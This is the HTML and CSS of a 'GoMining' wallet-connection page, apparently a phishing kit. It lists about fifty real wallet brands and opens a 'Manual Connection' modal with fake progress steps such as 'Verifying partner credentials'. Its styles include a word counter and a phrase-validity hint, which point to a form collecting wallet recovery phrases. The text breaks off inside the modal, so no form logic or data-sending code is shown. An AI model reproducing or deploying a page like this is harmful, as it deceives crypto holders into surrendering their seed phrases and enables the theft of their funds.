
==== wallet.html @ 44598e21 "Updated form logic" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Wallets – GoMining</title>
    <style>
      @import url("https://fonts.googleapis.com/css2?family=Space+Mono:wght@400;700&family=Syne:wght@400;600;800&display=swap");

      :root {
        --bg: #0a0a0f;
        --card-bg: #111118;
        --border: rgba(255, 255, 255, 0.07);
        --accent: #f0c040;
        --accent2: #e05a2b;
        --text: #f0ede8;
        --muted: #888;
        --radius: 14px;
      }

      *,
      *::before,
      *::after {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }

      body {
        background: var(--bg);
        color: var(--text);
        font-family: "Syne", sans-serif;
        min-height: 100vh;
      }

      .ticker-wrap {
        flex: 1;
        overflow: hidden;
        margin-left: 32px;
        mask-image: linear-gradient(
          to right,
          transparent 0%,
          black 8%,
          black 92%,
          transparent 100%
        );
        -webkit-mask-image: linear-gradient(
          to right,
          transparent 0%,
          black 8%,
          black 92%,
          transparent 100%
        );
      }
      .ticker-track {
        display: flex;
        width: max-content;
        animation: ticker-scroll 30s linear infinite;
      }
      .ticker-slide {
        display: flex;
        align-items: center;
        gap: 28px;
        padding: 0 14px;
      }
      .ticker-slide img {
        width: 30px;
        height: 30px;
        object-fit: contain;
        opacity: 0.5;
        transition: opacity 0.2s;
        flex-shrink: 0;
      }
      .ticker-slide img:hover {
        opacity: 1;
      }
      @keyframes ticker-scroll {
        0% {
          transform: translateX(0);
        }
        100% {
          transform: translateX(-50%);
        }
      }

      .header {
        padding: 28px 40px;
        border-bottom: 1px solid var(--border);
        display: flex;
        align-items: center;
      }
      .logo {
        font-family: "Space Mono", monospace;
        font-size: 1.1rem;
        letter-spacing: 0.15em;
        color: var(--accent);
        text-transform: lowercase;
      }
      .logo::before {
        content: "⬡ ";
      }

      .brands-section {
        padding: 60px 40px 80px;
        max-width: 1200px;
        margin: 0 auto;
      }
      .brands-header {
        margin-bottom: 52px;
      }
      .brands-header h1 {
        font-size: clamp(2rem, 5vw, 3.4rem);
        font-weight: 800;
        line-height: 1.1;
        background: linear-gradient(
          135deg,
          var(--accent) 0%,
          var(--accent2) 100%
        );
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }
      .brands-header p {
        margin-top: 10px;
        color: var(--muted);
        font-size: 1rem;
        letter-spacing: 0.03em;
      }

      .brands-grid {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
        gap: 14px;
      }
      .brand-card {
        background: var(--card-bg);
        border: 1px solid var(--border);
        border-radius: var(--radius);
        padding: 24px 12px 18px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 12px;
        cursor: pointer;
        transition: transform 0.18s ease, border-color 0.18s ease,
          box-shadow 0.18s ease;
        position: relative;
        overflow: hidden;
      }
      .brand-card::after {
        content: "";
        position: absolute;
        inset: 0;
        background: linear-gradient(
          135deg,
          rgba(240, 192, 64, 0.07),
          transparent 60%
        );
        opacity: 0;
        transition: opacity 0.2s;
      }
      .brand-card:hover {
        transform: translateY(-4px);
        border-color: rgba(240, 192, 64, 0.35);
        box-shadow: 0 8px 30px rgba(240, 192, 64, 0.08);
      }
      .brand-card:hover::after {
        opacity: 1;
      }
      .brand-card img {
        width: 46px;
        height: 46px;
        object-fit: contain;
      }
      .brand-card span {
        font-size: 0.8rem;
        font-weight: 600;
        letter-spacing: 0.03em;
        color: var(--text);
        text-align: center;
      }

      .modal-overlay {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.75);
        backdrop-filter: blur(6px);
        display: flex;
        align-items: center;
        justify-content: center;
        opacity: 0;
        pointer-events: none;
        transition: opacity 0.22s ease;
        z-index: 999;
        padding: 20px;
      }
      .modal-overlay.active {
        opacity: 1;
        pointer-events: all;
      }
      .modal {
        background: #16161f;
        border: 1px solid rgba(255, 255, 255, 0.1);
        border-radius: 20px;
        padding: 40px;
        width: 100%;
        max-width: 460px;
        position: relative;
        transform: translateY(20px) scale(0.97);
        transition: transform 0.25s ease;
        box-shadow: 0 30px 80px rgba(0, 0, 0, 0.5);
        max-height: 90vh;
        overflow-y: auto;
      }
      .modal-overlay.active .modal {
        transform: translateY(0) scale(1);
      }
      .modal-close {
        position: absolute;
        top: 16px;
        right: 16px;
        background: rgba(255, 255, 255, 0.07);
        border: none;
        border-radius: 50%;
        width: 32px;
        height: 32px;
        color: var(--muted);
        font-size: 0.9rem;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        transition: background 0.15s, color 0.15s;
      }
      .modal-close:hover {
        background: rgba(255, 255, 255, 0.14);
        color: var(--text);
      }
      .modal h3 {
        font-size: 1.3rem;
        font-weight: 800;
        background: linear-gradient(135deg, var(--accent), var(--accent2));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .connecting-screen {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        padding: 20px 0 10px;
        gap: 20px;
      }
      .connecting-logo {
        width: 72px;
        height: 72px;
        object-fit: contain;
        border-radius: 16px;
        animation: pulse 1.4s ease-in-out infinite;
      }
      @keyframes pulse {
        0%,
        100% {
          opacity: 1;
          transform: scale(1);
        }
        50% {
          opacity: 0.6;
          transform: scale(0.92);
        }
      }
      .connecting-title {
        font-size: 1.05rem;
        font-weight: 700;
        color: var(--text);
        text-align: center;
        letter-spacing: 0.02em;
      }
      .connecting-title span {
        background: linear-gradient(135deg, var(--accent), var(--accent2));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }
      .progress-bar-wrap {
        width: 100%;
        height: 4px;
        background: rgba(255, 255, 255, 0.06);
        border-radius: 99px;
        overflow: hidden;
        margin-top: 4px;
      }
      .progress-bar-fill {
        height: 100%;
        width: 0%;
        border-radius: 99px;
        background: linear-gradient(90deg, var(--accent), var(--accent2));
        transition: width 0.12s linear;
      }
      .status-steps {
        display: flex;
        flex-direction: column;
        gap: 10px;
        width: 100%;
        margin-top: 6px;
      }
      .status-step {
        display: flex;
        align-items: center;
        gap: 10px;
        font-size: 0.8rem;
        color: var(--muted);
        font-family: "Space Mono", monospace;
        opacity: 0;
        transform: translateX(-6px);
        transition: opacity 0.3s ease, transform 0.3s ease, color 0.3s ease;
      }
      .status-step.visible {
        opacity: 1;
        transform: translateX(0);
      }
      .status-step.done {
        color: #6dd48a;
      }
      .status-step.active {
        color: var(--text);
      }
      .step-dot {
        width: 7px;
        height: 7px;
        border-radius: 50%;
        background: var(--muted);
        flex-shrink: 0;
        transition: background 0.3s;
      }
      .status-step.done .step-dot {
        background: #6dd48a;
      }
      .status-step.active .step-dot {
        background: var(--accent);
        box-shadow: 0 0 6px var(--accent);
        animation: blink 0.7s ease-in-out infinite;
      }
      @keyframes blink {
        0%,
        100% {
          opacity: 1;
        }
        50% {
          opacity: 0.3;
        }
      }

      .form-screen {
        display: none;
      }
      .form-screen.visible {
        display: block;
      }

      .tab-bar {
        display: flex;
        border-bottom: 1px solid var(--border);
        margin-bottom: 22px;
      }
      .tab-btn {
        flex: 1;
        padding: 11px 0;
        background: none;
        border: none;
        border-bottom: 2px solid transparent;
        color: var(--muted);
        font-family: "Syne", sans-serif;
        font-size: 0.88rem;
        font-weight: 600;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        cursor: pointer;
        transition: color 0.18s, border-color 0.18s;
        margin-bottom: -1px;
      }
      .tab-btn.active {
        color: var(--accent);
        border-bottom: 2px solid var(--accent);
      }
      .tab-btn:hover:not(.active) {
        color: var(--text);
      }
      .tab-panel {
        display: none;
      }
      .tab-panel.active {
        display: block;
      }

      .form-group {
        margin-bottom: 18px;
      }
      .form-group label {
        display: block;
        font-size: 0.78rem;
        font-weight: 600;
        letter-spacing: 0.08em;
        text-transform: uppercase;
        color: var(--muted);
        margin-bottom: 7px;
      }
      .form-group textarea {
        width: 100%;
        background: rgba(255, 255, 255, 0.04);
        border: 1px solid var(--border);
        border-radius: 10px;
        padding: 12px 14px;
        color: var(--text);
        font-family: "Syne", sans-serif;
        font-size: 0.93rem;
        outline: none;
        transition: border-color 0.15s;
        resize: vertical;
      }
      .form-group textarea:focus {
        border-color: rgba(240, 192, 64, 0.5);
      }
      .form-group textarea::placeholder {
        color: #444;
        font-size: 15px;
      }
      .submit-btn {
        width: 100%;
        padding: 14px;
        background: linear-gradient(
          135deg,
          var(--accent) 0%,
          var(--accent2) 100%
        );
        border: none;
        border-radius: 10px;
        color: #0a0a0f;
        font-family: "Syne", sans-serif;
        font-size: 0.95rem;
        font-weight: 800;
        cursor: pointer;
        letter-spacing: 0.04em;
        transition: opacity 0.15s, transform 0.15s;
        margin-top: 8px;
      }
      .submit-btn:hover {
        opacity: 0.9;
        transform: translateY(-1px);
      }
      .submit-btn:disabled {
        opacity: 0.6;
        cursor: not-allowed;
        transform: none;
      }
      .word-counter {
        font-size: 0.75rem;
        font-family: "Space Mono", monospace;
        margin-top: 6px;
        text-align: right;
        color: var(--muted);
        transition: color 0.2s;
      }
      .word-counter.valid {
        color: #6dd48a;
      }
      .phrase-hint {
        font-size: 0.75rem;
        font-family: "Space Mono", monospace;
        margin-top: 6px;
        text-align: right;
        color: var(--muted);
        transition: color 0.2s;
      }
      .phrase-hint.valid {
        color: #6dd48a;
      }
      .phrase-hint.invalid {
        color: #f08080;
      }

      .success-popup-overlay {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.6);
        display: flex;
        align-items: center;
        justify-content: center;
        opacity: 0;
        pointer-events: none;
        transition: opacity 0.22s ease;
        z-index: 1000;
        padding: 20px;
      }
      .success-popup-overlay.active {
        opacity: 1;
        pointer-events: all;
      }
      .success-popup {
        background: #ffffff;
        border-radius: 16px;
        padding: 32px 28px 24px;
        width: 100%;
        max-width: 380px;
        text-align: left;
        display: flex;
        flex-direction: column;
        gap: 12px;
        position: relative;
        transform: translateY(16px) scale(0.97);
        transition: transform 0.25s ease;
        box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
      }
      .success-popup-overlay.active .success-popup {
        transform: translateY(0) scale(1);
      }
      .gas-popup-close {
        position: absolute;
        top: 14px;
        left: 14px;
        background: #f0f0f0;
        border: none;
        border-radius: 8px;
        width: 32px;
        height: 32px;
        color: #999;
        font-size: 1rem;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        transition: background 0.15s;
      }
      .gas-popup-close:hover {
        background: #e0e0e0;
        color: #555;
      }
      .success-popup h3 {
        font-size: 1.25rem;
        font-weight: 700;
        color: #111;
        letter-spacing: 0;
        margin-top: 8px;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
      }
      .success-popup p {
        color: #444;
        font-size: 0.95rem;
        line-height: 1.6;
        margin: 0;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
        font-weight: 400;
      }
      .success-close-btn {
        align-self: flex-end;
        margin-top: 8px;
        padding: 10px 28px;
        background: #d0eaff;
        border: none;
        border-radius: 10px;
        color: #3a9ad9;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
        font-size: 0.95rem;
        font-weight: 600;
        cursor: pointer;
        transition: background 0.15s;
        width: auto;
      }
      .success-close-btn:hover {
        background: #b8dcf5;
      }

      @media (max-width: 600px) {
        .header {
          padding: 20px;
        }
        .brands-section {
          padding: 40px 16px 60px;
        }
        .brands-grid {
          grid-template-columns: repeat(3, 1fr);
          gap: 10px;
        }
        .brand-card {
          padding: 16px 8px 14px;
          gap: 8px;
        }
        .brand-card img {
          width: 36px;
          height: 36px;
        }
        .brand-card span {
          font-size: 0.7rem;
        }
        .modal {
          padding: 28px 20px;
        }
        .success-popup {
          padding: 44px 24px 30px;
        }
      }
    </style>
  </head>
  <body>
    <div class="page-wrapper">
      <header class="header">
        <h2 class="logo">gomining</h2>
        <div class="ticker-wrap">
          <div class="ticker-track">
            <div class="ticker-slide">
              <img
                src="Icons/Metamask-Digital-Asset-Logo-PNG.png"
                alt="MetaMask"
              />
              <img src="Icons/trust-wallet-icon.png" alt="Trust Wallet" />
              <img src="Icons/idreP17eZK_1773876334789.jpeg" alt="Phantom" />
              <img src="Icons/Ledger.jfif" alt="Ledger" />
              <img src="Icons/trezor.png" alt="Trezor" />
              <img src="Icons/Exodus.png" alt="Exodus" />
              <img src="Icons/coinbase.png" alt="Coinbase" />
              <img src="Icons/rainbow.jfif" alt="Rainbow" />
              <img src="Icons/zerion-logo.png" alt="Zerion" />
              <img src="Icons/Uniswap-logo.png" alt="Uniswap" />
              <img src="Icons/binance-logo.png" alt="Binance" />
              <img src="Icons/okx-logo.png" alt="OKX" />
              <img src="Icons/bybit-logo.png" alt="Bybit" />
              <img src="Icons/crypto-logo.jfif" alt="Crypto.com" />
              <img src="Icons/Kraken.jfif" alt="Kraken" />
              <img src="Icons/Solflare.png" alt="Solflare" />
              <img src="Icons/backpack.jfif" alt="Backpack" />
              <img src="Icons/argent.png" alt="Argent" />
              <img src="Icons/Atomic-wallet.png" alt="Atomic" />
              <img src="Icons/zengo.png" alt="Zengo" />
            </div>
            <div class="ticker-slide">
              <img
                src="Icons/Metamask-Digital-Asset-Logo-PNG.png"
                alt="MetaMask"
              />
              <img src="Icons/trust-wallet-icon.png" alt="Trust Wallet" />
              <img src="Icons/idreP17eZK_1773876334789.jpeg" alt="Phantom" />
              <img src="Icons/Ledger.jfif" alt="Ledger" />
              <img src="Icons/trezor.png" alt="Trezor" />
              <img src="Icons/Exodus.png" alt="Exodus" />
              <img src="Icons/coinbase.png" alt="Coinbase" />
              <img src="Icons/rainbow.jfif" alt="Rainbow" />
              <img src="Icons/zerion-logo.png" alt="Zerion" />
              <img src="Icons/Uniswap-logo.png" alt="Uniswap" />
              <img src="Icons/binance-logo.png" alt="Binance" />
              <img src="Icons/okx-logo.png" alt="OKX" />
              <img src="Icons/bybit-logo.png" alt="Bybit" />
              <img src="Icons/crypto-logo.jfif" alt="Crypto.com" />
              <img src="Icons/Kraken.jfif" alt="Kraken" />
              <img src="Icons/Solflare.png" alt="Solflare" />
              <img src="Icons/backpack.jfif" alt="Backpack" />
              <img src="Icons/argent.png" alt="Argent" />
              <img src="Icons/Atomic-wallet.png" alt="Atomic" />
              <img src="Icons/zengo.png" alt="Zengo" />
            </div>
          </div>
        </div>
      </header>

      <section class="brands-section">
        <div class="brands-header">
          <h1>Wallets</h1>
          <p>Select a wallet:</p>
        </div>
        <div class="brands-grid">
          <div
            class="brand-card"
            onclick="openModal('MetaMask','Icons/Metamask-Digital-Asset-Logo-PNG.png')"
          >
            <img
              src="Icons/Metamask-Digital-Asset-Logo-PNG.png"
              alt="MetaMask"
            /><span>MetaMask</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Trust Wallet','Icons/trust-wallet-icon.png')"
          >
            <img src="Icons/trust-wallet-icon.png" alt="Trust Wallet" /><span
              >Trust Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Phantom','Icons/idreP17eZK_1773876334789.jpeg')"
          >
            <img src="Icons/idreP17eZK_1773876334789.jpeg" alt="Phantom" /><span
              >Phantom</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Ledger','Icons/Ledger.jfif')"
          >
            <img src="Icons/Ledger.jfif" alt="Ledger" /><span>Ledger</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Trezor','Icons/trezor.png')"
          >
            <img src="Icons/trezor.png" alt="Trezor" /><span>Trezor</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Exodus','Icons/Exodus.png')"
          >
            <img src="Icons/Exodus.png" alt="Exodus" /><span>Exodus</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Coinbase Wallet','Icons/coinbase.png')"
          >
            <img src="Icons/coinbase.png" alt="Coinbase Wallet" /><span
              >Coinbase Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Rainbow','Icons/rainbow.jfif')"
          >
            <img src="Icons/rainbow.jfif" alt="Rainbow" /><span>Rainbow</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Zerion','Icons/zerion-logo.png')"
          >
            <img src="Icons/zerion-logo.png" alt="Zerion" /><span>Zerion</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Uniswap Wallet','Icons/Uniswap-logo.png')"
          >
            <img src="Icons/Uniswap-logo.png" alt="Uniswap Wallet" /><span
              >Uniswap Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Binance Wallet','Icons/binance-logo.png')"
          >
            <img src="Icons/binance-logo.png" alt="Binance Wallet" /><span
              >Binance Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('OKX Wallet','Icons/okx-logo.png')"
          >
            <img src="Icons/okx-logo.png" alt="OKX Wallet" /><span
              >OKX Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Bybit Wallet','Icons/bybit-logo.png')"
          >
            <img src="Icons/bybit-logo.png" alt="Bybit Wallet" /><span
              >Bybit Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Crypto.com Wallet','Icons/crypto-logo.jfif')"
          >
            <img src="Icons/crypto-logo.jfif" alt="Crypto.com" /><span
              >Crypto.com</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Kraken Wallet','Icons/Kraken.jfif')"
          >
            <img src="Icons/Kraken.jfif" alt="Kraken Wallet" /><span
              >Kraken Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Solflare','Icons/Solflare.png')"
          >
            <img src="Icons/Solflare.png" alt="Solflare" /><span>Solflare</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Backpack','Icons/backpack.jfif')"
          >
            <img src="Icons/backpack.jfif" alt="Backpack" /><span
              >Backpack</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Argent','Icons/argent.png')"
          >
            <img src="Icons/argent.png" alt="Argent" /><span>Argent</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Gnosis Safe','Icons/Gnosis.png')"
          >
            <img src="Icons/Gnosis.png" alt="Gnosis Safe" /><span
              >Gnosis Safe</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Atomic Wallet','Icons/Atomic-wallet.png')"
          >
            <img src="Icons/Atomic-wallet.png" alt="Atomic Wallet" /><span
              >Atomic Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Electrum','Icons/electrum.jfif')"
          >
            <img src="Icons/electrum.jfif" alt="Electrum" /><span
              >Electrum</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Mycelium','Icons/Mycelium.png')"
          >
            <img src="Icons/Mycelium.png" alt="Mycelium" /><span>Mycelium</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Edge Wallet','Icons/Egde.jfif')"
          >
            <img src="Icons/Egde.jfif" alt="Edge Wallet" /><span
              >Edge Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Blockchain.com','Icons/blockchain.png')"
          >
            <img src="Icons/blockchain.png" alt="Blockchain.com" /><span
              >Blockchain.com</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('BitPay','Icons/bitpay.jfif')"
          >
            <img src="Icons/bitpay.jfif" alt="BitPay" /><span>BitPay</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Xdefi Wallet','Icons/xdefi.jfif')"
          >
            <img src="Icons/xdefi.jfif" alt="Xdefi" /><span>Xdefi Wallet</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Keplr','Icons/keplr.jfif')"
          >
            <img src="Icons/keplr.jfif" alt="Keplr" /><span>Keplr</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Terra Station','Icons/Terra station.png')"
          >
            <img src="Icons/Terra station.png" alt="Terra Station" /><span
              >Terra Station</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Leap Wallet','Icons/Leap wallet.png')"
          >
            <img src="Icons/Leap wallet.png" alt="Leap Wallet" /><span
              >Leap Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Braavos','Icons/Bravoos.jfif')"
          >
            <img src="Icons/Bravoos.jfif" alt="Braavos" /><span>Braavos</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('imToken','Icons/Imtoken.jfif')"
          >
            <img src="Icons/Imtoken.jfif" alt="imToken" /><span>imToken</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('TokenPocket','Icons/Tokenpocket.png')"
          >
            <img src="Icons/Tokenpocket.png" alt="TokenPocket" /><span
              >TokenPocket</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('SafePal','Icons/Safepal.png')"
          >
            <img src="Icons/Safepal.png" alt="SafePal" /><span>SafePal</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('DCENT','Icons/Dcent.png')"
          >
            <img src="Icons/Dcent.png" alt="D'CENT" /><span>D'CENT</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('CoolWallet','Icons/coolwallet.png')"
          >
            <img src="Icons/coolwallet.png" alt="CoolWallet" /><span
              >CoolWallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Unstoppable','Icons/unstoppable.jfif')"
          >
            <img src="Icons/unstoppable.jfif" alt="Unstoppable" /><span
              >Unstoppable</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Coin98','Icons/COin98.png')"
          >
            <img src="Icons/COin98.png" alt="Coin98" /><span>Coin98</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Slope Wallet','Icons/slope.png')"
          >
            <img src="Icons/slope.png" alt="Slope Wallet" /><span
              >Slope Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Glow Wallet','Icons/glow wallet.jfif')"
          >
            <img src="Icons/glow wallet.jfif" alt="Glow Wallet" /><span
              >Glow Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('MathWallet','Icons/mathwalletlogo.jfif')"
          >
            <img src="Icons/mathwalletlogo.jfif" alt="MathWallet" /><span
              >MathWallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Frontier','Icons/frontier.jfif')"
          >
            <img src="Icons/frontier.jfif" alt="Frontier" /><span
              >Frontier</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Sequence','Icons/sequence.jfif')"
          >
            <img src="Icons/sequence.jfif" alt="Sequence" /><span
              >Sequence</span
            >
          </div>
          <div class="brand-card" onclick="openModal('Taho','Icons/Taho.png')">
            <img src="Icons/Taho.png" alt="Taho" /><span>Taho</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Frame','Icons/frame.jfif')"
          >
            <img src="Icons/frame.jfif" alt="Frame" /><span>Frame</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('Enkrypt','Icons/Enkrypt.jfif')"
          >
            <img src="Icons/Enkrypt.jfif" alt="Enkrypt" /><span>Enkrypt</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('NOW Wallet','Icons/Now wallet.jfif')"
          >
            <img src="Icons/Now wallet.jfif" alt="NOW Wallet" /><span
              >NOW Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Guarda Wallet','Icons/Guarda logo.jfif')"
          >
            <img src="Icons/Guarda logo.jfif" alt="Guarda" /><span
              >Guarda Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Zengo','Icons/zengo.png')"
          >
            <img src="Icons/zengo.png" alt="Zengo" /><span>Zengo</span>
          </div>
          <div
            class="brand-card"
            onclick="openModal('1inch Wallet','Icons/1inch.png')"
          >
            <img src="Icons/1inch.png" alt="1inch Wallet" /><span
              >1inch Wallet</span
            >
          </div>
          <div
            class="brand-card"
            onclick="openModal('Rabby Wallet','Icons/Rabby.jfif')"
          >
            <img src="Icons/Rabby.jfif" alt="Rabby" /><span>Rabby Wallet</span>
          </div>
        </div>
      </section>
    </div>

    <!-- WALLET MODAL -->
    <div class="modal-overlay" id="modalOverlay">
      <div class="modal">
        <button class="modal-close" id="modalCloseBtn">&#x2715;</button>

        <!-- CONNECTING SCREEN -->
        <div class="connecting-screen" id="connectingScreen">
          <img id="connectingLogo" class="connecting-logo" src="" alt="" />
          <div class="connecting-title"><span>Manual Connection</span></div>
          <div class="progress-bar-wrap">
            <div class="progress-bar-fill" id="progressFill"></div>
          </div>
          <div class="status-steps">
            <div class="status-step" id="step1">
              <div class="step-dot"></div>
              Initializing secure channel...
            </div>
            <div class="status-step" id="step2">
              <div class="step-dot"></div>
              Verifying partner credentials...
            </div>
            <div class="status-step" id="step3">
